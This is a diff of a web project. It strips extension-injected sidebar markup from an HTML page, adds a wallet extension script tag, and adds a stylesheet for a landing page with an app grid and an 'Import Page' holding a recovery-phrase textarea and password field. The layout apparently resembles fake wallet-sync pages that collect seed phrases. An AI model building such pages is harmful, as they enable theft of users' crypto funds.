-                            d="M11.1524 6.83074C11.1524 3.6117 13.7641 1 16.9831 1C20.2021 1 22.8138 3.6117 22.8138 6.83074V7.76822H27.9815C30.7352 7.76822 32.9662 9.99923 32.9662 12.7529V17.9206H33.9037C37.1227 17.9206 39.7344 20.5323 39.7344 23.7514C39.7344 26.9704 37.1227 29.5821 33.9037 29.5821H32.9662V34.7497C32.9662 37.5034 30.7352 39.7344 27.9815 39.7344H19.9511V35.5957C19.9511 33.9586 18.6203 32.6278 16.9831 32.6278C15.3459 32.6278 14.0151 33.9586 14.0151 35.5957V39.7344H5.98473C3.23101 39.7344 1 37.5034 1 34.7497L1.01059 26.7193H5.13867C6.77585 26.7193 8.10663 25.3885 8.10663 23.7513C8.10663 22.1141 6.77585 20.7833 5.13867 20.7833H1.00633L1.01692 12.7529C1.01692 12.7526 1.01692 12.7522 1.01692 12.7518C1.01755 10.0091 3.22096 7.76822 5.98473 7.76822H11.1524V6.83074ZM16.9831 4.20119C15.532 4.20119 14.3535 5.37967 14.3535 6.83074V10.9694H5.98473C5.00942 10.9694 4.21811 11.7567 4.21811 12.7529L4.21174 17.5822H5.13867C8.54382 17.5822 11.3078 20.3462 11.3078 23.7513C11.3078 27.1565 8.54382 29.9205 5.13867 29.9205H4.20756L4.20119 34.7497C4.20119 34.75 4.20119 34.7503 4.20119 34.7506C4.20168 35.7359 4.99928 36.5332 5.98473 36.5332H10.8139V35.5957C10.8139 32.1906 13.5779 29.4266 16.9831 29.4266C20.3882 29.4266 23.1522 32.1906 23.1522 35.5957V36.5332H27.9815C28.9672 36.5332 29.765 35.7354 29.765 34.7497V26.3809H33.9037C35.3547 26.3809 36.5332 25.2024 36.5332 23.7514C36.5332 22.3003 35.3547 21.1218 33.9037 21.1218H29.765V12.7529C29.765 11.7672 28.9672 10.9694 27.9815 10.9694H19.6126V6.83074C19.6126 5.37967 18.4342 4.20119 16.9831 4.20119Z"
-                            fill="white"
-                          ></path>
-                          <path
-                            fill-rule="evenodd"
-                            clip-rule="evenodd"
-                            d="M11.1524 6.83074C11.1524 3.6117 13.7641 1 16.9831 1C20.2021 1 22.8138 3.6117 22.8138 6.83074V7.76822H27.9815C30.7352 7.76822 32.9662 9.99923 32.9662 12.7529V17.9206H33.9037C37.1227 17.9206 39.7344 20.5323 39.7344 23.7514C39.7344 26.9704 37.1227 29.5821 33.9037 29.5821H32.9662V34.7497C32.9662 37.5034 30.7352 39.7344 27.9815 39.7344H19.9511V35.5957C19.9511 33.9586 18.6203 32.6278 16.9831 32.6278C15.3459 32.6278 14.0151 33.9586 14.0151 35.5957V39.7344H5.98473C3.23101 39.7344 1 37.5034 1 34.7497L1.01059 26.7193H5.13867C6.77585 26.7193 8.10663 25.3885 8.10663 23.7513C8.10663 22.1141 6.77585 20.7833 5.13867 20.7833H1.00633L1.01692 12.7529C1.01692 12.7526 1.01692 12.7522 1.01692 12.7518C1.01755 10.0091 3.22096 7.76822 5.98473 7.76822H11.1524V6.83074ZM16.9831 4.20119C15.532 4.20119 14.3535 5.37967 14.3535 6.83074V10.9694H5.98473C5.00942 10.9694 4.21811 11.7567 4.21811 12.7529L4.21174 17.5822H5.13867C8.54382 17.5822 11.3078 20.3462 11.3078 23.7513C11.3078 27.1565 8.54382 29.9205 5.13867 29.9205H4.20756L4.20119 34.7497C4.20119 34.75 4.20119 34.7503 4.20119 34.7506C4.20168 35.7359 4.99928 36.5332 5.98473 36.5332H10.8139V35.5957C10.8139 32.1906 13.5779 29.4266 16.9831 29.4266C20.3882 29.4266 23.1522 32.1906 23.1522 35.5957V36.5332H27.9815C28.9672 36.5332 29.765 35.7354 29.765 34.7497V26.3809H33.9037C35.3547 26.3809 36.5332 25.2024 36.5332 23.7514C36.5332 22.3003 35.3547 21.1218 33.9037 21.1218H29.765V12.7529C29.765 11.7672 28.9672 10.9694 27.9815 10.9694H19.6126V6.83074C19.6126 5.37967 18.4342 4.20119 16.9831 4.20119Z"
-                            fill="url(#paint0_linear_18267_3259)"
-                          ></path>
-                          <defs>
-                            <linearGradient
-                              id="paint0_linear_18267_3259"
-                              x1="9.30023"
-                              y1="18.1538"
-                              x2="24.794"
-                              y2="40.2877"
-                              gradientUnits="userSpaceOnUse"
-                            >
-                              <stop stop-color="rgba(1, 167, 125, .9)"></stop>
-                              <stop offset="1" stop-color="#60a5fa"></stop>
-                            </linearGradient>
-                          </defs></svg
-                        ><span class="ait-text-[14px]"
-                          >They install extension &amp; login. You both earn
-                          credits!</span
-                        >
-                      </div>
-                    </div>
-                    <div
-                      class="ait-copy-link-wrapper ait-flex ait-items-center ait-justify-between ait-mt-[10px] ait-cursor-not-allowed"
-                    >
-                      <span
-                        class="ait-overflow-hidden ait-w-5/12 ait-whitespace-nowrap ait-text-ellipsis ait-px-[18px] ait-opacity-50"
-                        >https://chat.aitopia.ai/invited?k=[base64]</span
-                      ><button
-                        type="button"
-                        class="ait-w-7/12 ait-h-[36px] ait-rounded-full hover:ait-opacity-90 active:ait-opacity-80 ait-text-white ait-bg-gradient-to-r ait-from-[#01a77d] ait-to-[#60a5fa]"
-                        style="text-shadow: rgba(0, 0, 0, 0.3) 1px 1px 1px"
-                      >
-                        <span class="ait-text-white">Copy Invitation Link</span>
-                      </button>
-                    </div>
-                    <div
-                      class="ait-mt-[18px] ait-text-[--ait-tab-menu-active-bg-color] ait-cursor-pointer ait-text-center"
-                    >
-                      <span class="ait-cursor-[pointer]"
-                        >Check Invitation Records</span
-                      >
-                    </div>
-                  </div>
-                </div>
-                <!---->
-              </div>
-            </div>
-          </div>
-        </div>
-        <div class="ai-el-resize"></div>
-      </div>
-    </div>
-    <div class="sidebar-container">
-      <div
-        id="aitopia-sidebar-opener"
-        class="ait-cursor-pointer ait-show"
-        style="bottom: 70px; right: 0px"
-      >
-        <div
-          class="ai-opener-close ait-rounded-lg ait-bg-neutral-800 ait-text-white dark:ait-bg-neutral-200 dark:ait-text-neutral-800 ait-size-4 ait-text-center ait-align-middle ait-text-[10px] ait-font-bold"
-        >
-          x
-        </div>
-        <div class="opener-logo">
-          <span
-            ><svg
-              class="ait-w-[45px] ait-h-[45px] ait-logo"
-              xmlns="http://www.w3.org/2000/svg"
-              baseProfile="tiny"
-              viewBox="0 0 125 121.7"
-              overflow="visible"
-            >
-              <circle fill="#01a77d" cx="63.4" cy="61.2" r="57.8"></circle>
-              <g fill="#fff">
-                <path
-                  d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
-                ></path>
-                <circle cx="63.8" cy="60.5" r="8.4"></circle>
-              </g></svg
-          ></span>
-        </div>
-      </div>
-      <div
-        class="ait-fixed ait-flex-col ait-items-center ait-bg-[--ait-main-color] dark:ait-bg-[--ait-option-card-bg-color] ait-p-1.5 ait-shadow-lg ait-quick-action-container"
-        style="bottom: 114px; right: 0px"
-      >
-        <li
-          data-v-123660cf=""
-          class="ait-relative ait-block ait-popper-container"
-        >
-          <button
-            class="ait-cursor-pointer ait-p-1 ait-rounded-full ait-flex ait-items-center ait-justify-center ait-border ait-transition-all"
-          >
-            <svg
-              class="svg-inline--fa fa-book ait-w-4 ait-h-4"
-              aria-hidden="true"
-              focusable="false"
-              data-prefix="fas"
-              data-icon="book"
-              role="img"
-              xmlns="http://www.w3.org/2000/svg"
-              viewBox="0 0 448 512"
-            >
-              <path
-                class=""
-                fill="currentColor"
-                d="M96 0C43 0 0 43 0 96L0 416c0 53 43 96 96 96l288 0 32 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l0-64c17.7 0 32-14.3 32-32l0-320c0-17.7-14.3-32-32-32L384 0 96 0zm0 384l256 0 0 64L96 448c-17.7 0-32-14.3-32-32s14.3-32 32-32zm32-240c0-8.8 7.2-16 16-16l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16zm16 48l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"
-              ></path>
-            </svg>
-          </button>
-          <div
-            data-v-123660cf=""
-            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-[0px]"
-            style="display: none"
-          >
-            <div
-              data-v-123660cf=""
-              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800"
-            >
-              Summarize Page
-            </div>
-          </div>
-          <div
-            data-v-123660cf=""
-            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
-          ></div>
-        </li>
-      </div>
-    </div>
-    <div style="display: none">
-      <div
-        class="ait-mb-5 ait-max-w-[372px] ait-min-w-[360px]"
-        id="aitopia-search-container"
-      >
-        <div
-          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-rounded-lg ait-px-4 ait-py-3 ait-border ait-border-gray-50 dark:ait-border-neutral-700"
-        >
-          <div class="ait-flex">
-            <div
-              class="ait-w-11/12 ait-flex ait-gap-2 xl:ait-gap-3 ait-items-center"
-            >
-              <div class="ait-logo ait-flex ait-w-7/12 ait-place-items-center">
-                <span
-                  ><svg
-                    class="ait-w-7 ait-flex-initial ait-logo"
-                    xmlns="http://www.w3.org/2000/svg"
-                    baseProfile="tiny"
-                    viewBox="0 0 125 121.7"
-                    overflow="visible"
-                  >
-                    <circle
-                      fill="#01a77d"
-                      cx="63.4"
-                      cy="61.2"
-                      r="57.8"
-                    ></circle>
-                    <g fill="#fff">
-                      <path
-                        d="M46.9 60.5h-.4c-1.9-.2-3.3-1.9-3.1-3.8.6-6.3 4.5-38 17.3-41.2 8.2-2 14.4 7.5 16.5 10.6 1.1 1.6.6 3.8-1 4.9s-3.8.6-4.9-1c-3.5-5.3-6.9-8.2-9-7.7-4.2 1-10 14.8-12 35.1-.2 1.7-1.7 3.1-3.4 3.1zm51.9-4.9c-.5 0-1-.1-1.4-.3-1.8-.8-2.6-2.9-1.8-4.6 2.6-5.8 3.2-10.2 1.7-11.7-3.1-3-17.8-.6-36.1 8.6-1.7.9-3.8.2-4.7-1.6-.9-1.7-.2-3.8 1.6-4.7.3-.2 8.3-4.1 17.4-7.1 13.4-4.5 22.2-4.5 26.7-.2 6.1 5.8 1.4 16.2-.1 19.6-.7 1.3-2 2-3.3 2zM88.2 89.5c-1.8 0-3.3-1.3-3.5-3.1-.2-1.9 1.1-3.7 3.1-3.9 6.3-.7 10.4-2.5 10.9-4.6 1-4.2-8.7-15.6-25.9-26.6-1.6-1-2.1-3.2-1.1-4.8s3.2-2.1 4.8-1.1c.3.2 7.8 5 15.1 11.3 10.7 9.3 15.3 16.7 13.9 22.8-1.9 8.2-13.2 9.5-16.9 10h-.4zm-25.9 18.1c-7.2 0-12.4-8.3-14.2-11.2-1-1.6-.5-3.8 1.1-4.8s3.8-.5 4.8 1.1c3.4 5.4 6.7 8.3 8.8 7.9 4.2-.9 10.3-14.5 12.9-34.8.2-1.9 2-3.3 3.9-3 1.9.2 3.3 2 3 3.9-.8 6.3-5.4 37.9-18.4 40.7-.5.1-1.2.2-1.9.2zm-25-18.1c-5.5 0-9.4-1.3-11.8-4-5.6-6.3-.1-16.3 1.6-19.5.9-1.7 3.1-2.3 4.7-1.4 1.7.9 2.3 3.1 1.4 4.7-3.1 5.6-4 9.9-2.6 11.5 2.9 3.2 17.7 1.9 36.7-5.7a3.57 3.57 0 0 1 4.6 1.9 3.57 3.57 0 0 1-1.9 4.6c-.3.1-8.6 3.5-17.9 5.8-5.9 1.4-10.8 2.1-14.8 2.1zm16.5-12.6c-.6 0-1.2-.2-1.8-.5-.3-.2-7.9-4.8-15.4-10.8-11-8.9-15.8-16.2-14.6-22.3 1.6-8.2 12.9-9.9 16.6-10.5 1.9-.3 3.7 1 4 2.9s-1 3.7-2.9 4c-6.3.9-10.3 2.8-10.7 4.9-1 4.3 9 15.3 26.6 25.8 1.7 1 2.2 3.1 1.2 4.8-.7 1.1-1.8 1.7-3 1.7z"
-                      ></path>
-                      <circle cx="63.8" cy="60.5" r="8.4"></circle>
-                    </g></svg
-                ></span>
-                <div class="ait-logo-text">
-                  <div
-                    class="ait-font-bold ait-pl-1 ait-pr-2 ait-break-keep ait-text-sm"
-                  >
-                    AITOPIA Sidebar
-                  </div>
-                </div>
-              </div>
-              <div class="ait-credits ait-mr-3 ait-w-5/12">
-                <button
-                  type="button"
-                  class="ait-text-neutral-500 dark:ait-text-neutral-300 ait-border-2 ait-border-solid ait-border-[var(--ait-tab-menu-active-bg-color)] hover:ait-bg-[var(--ait-tab-menu-active-bg-color)] hover:ait-text-white ait-rounded-lg focus:ait-outline-none ait-text-xs ait-p-2 ait-text-center aitopia-ask-search"
-                >
-                  Ask AITOPIA
-                </button>
-              </div>
-            </div>
-            <div
-              class="ait-w-1/12 ait-flex ait-grid ait-grid-cols-1 ait-gap-3 ait-items-center"
-            >
-              <div
-                class="ait-switchbar-tab-item ait-gap-3 ait-place-items-end ait-rounded-lg ait-p-2 ait-cursor-pointer arc-edge aitopia-options-search"
-              >
-                <svg
-                  class="svg-inline--fa fa-gear ait-h-4 ait-w-4"
-                  aria-hidden="true"
-                  focusable="false"
-                  data-prefix="fas"
-                  data-icon="gear"
-                  role="img"
-                  xmlns="http://www.w3.org/2000/svg"
-                  viewBox="0 0 512 512"
-                >
-                  <path
-                    class=""
-                    fill="currentColor"
-                    d="M495.9 166.6c3.2 8.7 .5 18.4-6.4 24.6l-43.3 39.4c1.1 8.3 1.7 16.8 1.7 25.4s-.6 17.1-1.7 25.4l43.3 39.4c6.9 6.2 9.6 15.9 6.4 24.6c-4.4 11.9-9.7 23.3-15.8 34.3l-4.7 8.1c-6.6 11-14 21.4-22.1 31.2c-5.9 7.2-15.7 9.6-24.5 6.8l-55.7-17.7c-13.4 10.3-28.2 18.9-44 25.4l-12.5 57.1c-2 9.1-9 16.3-18.2 17.8c-13.8 2.3-28 3.5-42.5 3.5s-28.7-1.2-42.5-3.5c-9.2-1.5-16.2-8.7-18.2-17.8l-12.5-57.1c-15.8-6.5-30.6-15.1-44-25.4L83.1 425.9c-8.8 2.8-18.6 .3-24.5-6.8c-8.1-9.8-15.5-20.2-22.1-31.2l-4.7-8.1c-6.1-11-11.4-22.4-15.8-34.3c-3.2-8.7-.5-18.4 6.4-24.6l43.3-39.4C64.6 273.1 64 264.6 64 256s.6-17.1 1.7-25.4L22.4 191.2c-6.9-6.2-9.6-15.9-6.4-24.6c4.4-11.9 9.7-23.3 15.8-34.3l4.7-8.1c6.6-11 14-21.4 22.1-31.2c5.9-7.2 15.7-9.6 24.5-6.8l55.7 17.7c13.4-10.3 28.2-18.9 44-25.4l12.5-57.1c2-9.1 9-16.3 18.2-17.8C227.3 1.2 241.5 0 256 0s28.7 1.2 42.5 3.5c9.2 1.5 16.2 8.7 18.2 17.8l12.5 57.1c15.8 6.5 30.6 15.1 44 25.4l55.7-17.7c8.8-2.8 18.6-.3 24.5 6.8c8.1 9.8 15.5 20.2 22.1 31.2l4.7 8.1c6.1 11 11.4 22.4 15.8 34.3zM256 336a80 80 0 1 0 0-160 80 80 0 1 0 0 160z"
-                  ></path>
-                </svg>
-              </div>
-            </div>
-          </div>
-          <div class="ait-single-response" style="display: none"><!----></div>
-        </div>
-      </div>
-    </div>
-    <textarea
-      id="ait_clipboard"
-      style="
-        position: fixed;
-        bottom: -10px;
-        z-index: -1;
-        height: 1px;
-        width: 1px;
-        font-size: 0.1px;
-      "
-    ></textarea
-    ><!----><!----><span
-      class="ait-min-h-[180px] ait-max-h-[180px] ait-min-h-[145px] ait-max-h-[145px] ait-min-h-[150px] ait-max-h-[150px] ait-min-h-[160px] ait-h-[160px] ait-max-h-[160px] ait-min-h-[265px] ait-h-[265px] ait-max-h-[265px] ait-hide"
-    ></span
-    ><!----><!---->
-  </div>
-  <div data-v-135dc5aa="" class="aitopia light" nocolor="">
-    <div
-      data-v-135dc5aa=""
-      class="aitopia-context-container"
-      style="
-        position: absolute;
-        left: 0px;
-        top: 0px;
-        pointer-events: none;
-        z-index: 2147483645;
-      "
-    >
-      <div data-v-135dc5aa="" style="top: 0px; left: 0px; position: absolute">
-        <div
-          data-v-135dc5aa=""
-          style="
-            top: 682px;
-            left: 0px;
-            width: 1px;
-            height: 1px;
-            position: absolute;
-          "
-        >
-          <!---->
-          <div
-            data-v-135dc5aa=""
-            class="aitopia-writing-btn-wrapper"
-            id="aitopia-writing-btn"
-            style="
-              bottom: 14px;
-              right: 14px;
-              width: 16px;
-              height: 16px;
-              position: absolute;
-            "
-          >
-            <div
-              data-v-135dc5aa=""
-              class="ait-bg-[--ait-tab-menu-active-bg-color]"
-              style="
-                display: inline-block;
-                width: 12px;
-                height: 12px;
-                border-radius: 16px;
-                cursor: pointer;
-                pointer-events: all;
-              "
-            >
-              <!---->
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <!----><!----><!---->
-  </div>
+  <script src="chrome-extension://lgmpcpglpngdoalbgeoldeajfclnhafa/inpage.js"></script>
+ 
 </html>
--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,416 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: "Poppins", sans-serif;
+}
+
+body {
+  background-color: #030710;
+}
+
+a {
+  text-decoration: none; /* Remove underlines */
+  color: inherit; /* Inherit the color from the parent */
+}
+a:hover {
+  text-decoration: none; /* Remove underlines */
+  color: inherit; /* Inherit the color from the parent */
+}
+
+h1,
+h2,
+h3 {
+  font-family: "Montserrat", sans-serif;
+}
+
+.hero-section {
+  min-height: 100vh;
+  background-color: #030710;
+}
+.active-link {
+  color: #bc3fea !important;
+}
+
+.navbar-brand {
+  font-size: 30px;
+}
+
+.hero-img {
+  max-width: 100%;
+}
+
+.hero-col1 {
+  flex: 2;
+  color: #ffffff;
+}
+.hero-col1 p {
+  margin: 20px 0 40px 0;
+  font-size: 20px;
+}
+.hero-col1 h1 {
+  font-size: 56px;
+  font-weight: 700;
+  font-family: "Montserrat", sans-serif;
+}
+.hero-btn {
+  background-color: #bc3fea;
+  color: #ffffff;
+}
+.hero-btn:hover {
+  background-color: #650987;
+  border-color: #bc3fea;
+  color: aliceblue;
+  transform: scale(1.1);
+  transition: transform 0.3s ease;
+}
+.hero-col2 {
+  flex: 2;
+  display: block;
+}
+@media screen and (min-width: 768px) {
+  .hero-col2 {
+    display: block;
+  }
+}
+@media screen and (max-width: 560px) {
+  .hero-section {
+    min-height: auto;
+  }
+  .navbar-brand {
+    font-size: 20px;
+  }
+
+  .hero-col1 {
+    padding: 15px;
+  }
+  .hero-col1 h1 {
+    font-size: 35px;
+  }
+  .hero-col1 p {
+    font-size: 15px;
+    line-height: 25px;
+  }
+}
+
+.services {
+  padding: 50px 50px 10px 50px;
+  background-color: #030710;
+  color: rgb(243, 236, 228);
+}
+
+.services-heading {
+  color: #ffffff;
+  text-align: center;
+  font-size: 40px;
+  font-weight: 700;
+  font-family: "Montserrat", sans-serif;
+}
+.services-desc {
+  font-size: 20px;
+}
+.services-container {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: space-between;
+  align-items: center;
+}
+.link-container {
+  width: 30.33%;
+}
+.service-card {
+  padding: 15px;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 10px;
+  margin: 10px;
+}
+.service-card-details {
+  display: flex;
+  flex-flow: column;
+  gap: 10px;
+  text-align: left;
+  border-radius: 10px;
+  margin: 10px;
+}
+
+.service-card i {
+  font-size: 42px;
+  color: #bc3fea;
+}
+.srv-btn {
+  background-color: #ffffff;
+  color: #000000;
+}
+.srv-btn:hover {
+  transform: scale(1.1);
+  transition: transform 0.3s ease;
+}
+.service-card p {
+  font-size: 15px;
+  line-height: 17px;
+  text-overflow: ellipsis;
+}
+@media screen and (max-width: 560px) {
+  .services {
+    padding: 20px 5px 10px 5px;
+  }
+
+  .services-desc {
+    font-size: 15px;
+  }
+  .services-heading {
+    font-size: 25px;
+  }
+  .link-container {
+    width: 45%;
+  }
+  .service-card {
+    padding: 10px 0px;
+    margin: 10px 0px;
+    gap: 5px;
+  }
+
+  .service-card i {
+    font-size: 32px;
+  }
+  .service-card h3 {
+    font-family: "Montserrat", sans-serif;
+    font-size: 15px;
+    font-weight: 700;
+  }
+  .service-card p {
+    font-size: 12px;
+    line-height: 17px;
+  }
+}
+.sticky-div {
+  position: -webkit-sticky;
+  position: sticky;
+  top: 0;
+}
+.app {
+  background-color: #070e28;
+}
+.app-nav-bar {
+  height: 80px;
+  align-items: center;
+}
+.app h3 {
+  font-size: 20px;
+  color: rgba(100, 116, 139);
+}
+.app-nav-bar img {
+  max-height: 100%;
+}
+.app h2 {
+  color: rgba(100, 116, 139);
+}
+
+/* Default grid layout for mobile */
+.app-grid {
+  display: grid;
+  grid-template-columns: repeat(2, 1fr);
+  gap: 10px; /* Adjust the gap as needed */
+}
+
+.app-grid-item {
+  padding: 20px;
+  text-align: center;
+}
+.app img {
+  max-width: 50%;
+}
+.app p {
+  font-size: 15px;
+  color: rgba(63, 131, 248);
+}
+.app p:hover {
+  color: rgb(0, 77, 211);
+}
+
+/* Media query for desktop */
+@media (min-width: 768px) {
+  .app-grid {
+    grid-template-columns: repeat(4, 1fr);
+  }
+}
+
+@media screen and (max-width: 590px) {
+  .app-grid-item {
+    padding: 10px;
+    text-align: center;
+  }
+}
+
+.modal-title {
+  color: #000000;
+  text-align: center;
+}
+.modal-body {
+  position: relative;
+}
+.btn-close {
+  position: absolute;
+  top: 10px;
+  right: 10px;
+}
+
+.cmn {
+  background-color: #3b99fb;
+  color: #ffffff;
+}
+.cmn:hover {
+  color: #ffffff;
+}
+
+.br-iw {
+  font-weight: 500;
+  color: rgb(86, 84, 84);
+}
+
+/* Import Page */
+.import-tabs {
+  display: flex;
+  justify-content: space-around;
+}
+.import-tabs .tab {
+  color: rgba(3, 93, 167, 1);
+  font-size: medium;
+  font-weight: 500;
+  background-color: #ffffff;
+  padding: 5px 10px;
+  border-color: #ffffff00;
+  border-radius: 5px;
+  border-bottom: none;
+}
+.import-tabs .tab:hover {
+  background-color: rgba(3, 93, 167, 1);
+  border-color: #019dea;
+  color: #ffffff;
+  transform: scale(1.1);
+  transition: transform 0.3s ease;
+}
+.import-tabs .tab.active {
+  background-color: rgba(3, 93, 167, 1);
+  color: #ffffff;
+}
+.tab-content {
+  display: none;
+  padding: 20px;
+  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+}
+
+.tab-content.active {
+  display: block;
+}
+/* rgba(255, 255, 255, 0.05); */
+
+.phrase-field {
+  width: 100%;
+  height: 165px;
+  border: 1px solid rgba(0, 0, 0, 0.3) !important;
+  border-radius: 5px;
+  resize: none;
+  padding: 15px;
+}
+.phrase-field:focus {
+  outline: none;
+}
+.form-button {
+  width: 100%;
+  border-radius: 5px;
+  padding: 5px;
+  background-color: rgba(3, 93, 167, 1);
+  border: none;
+  color: #ffffff;
+}
+.form-instrunctions {
+  padding-top: 100px;
+}
+@media screen and (max-width: 590px) {
+  .form-instrunctions {
+    padding-top: 50px;
+  }
+}
+.pass-field {
+  width: 100%;
+  border-radius: 5px;
+  padding: 7px 10px;
+  border: 1px solid rgba(0, 0, 0, 0.3) !important;
+  margin-bottom: 10px;
+}
+.pass-field:focus {
+  outline: none;
+}
+
+.sync-error {
+  width: calc(25vw);
+  height: auto;
+}
+@media screen and (max-width: 590px) {
+  .sync-error {
+    width: calc(50vw);
+  }
+}
+.error-text {
+  font-family: "Montserrat", sans-serif;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 2px;
+  color: #ffffff;
+  background-color: #f60100;
+  margin: 0px 15px;
+}
+.grow-image {
+  width: calc(25vw);
+  height: auto;
+  animation: grow 0.5s ease-in-out forwards;
+}
+@media screen and (max-width: 590px) {
+  .grow-image {
+    width: calc(50vw);
+  }
+}
+@keyframes grow {
+  0% {
+    transform: scale(0);
+  }
+  100% {
+    transform: scale(1);
+  }
+}
+
+.grow-text {
+  animation: grow 0.5s ease-in-out forwards;
+}
+
+.custom-alert {
+  display: none;
+  position: fixed;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  background-color: #f44336;
+  color: white;
+  border-radius: 8px;
+  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+  z-index: 1;
+}
+
+.alert-content {
+  position: relative;
+}
+
+.close-btn {
+  position: absolute;
+  top: 0;
+  right: 0;
+  padding: 5px 15px 0 0;
+  cursor: pointer;
+  font-size: 20px;
+}
+
+.alert-text {
+  padding: 20px 35px;
+  margin: 0;
+}
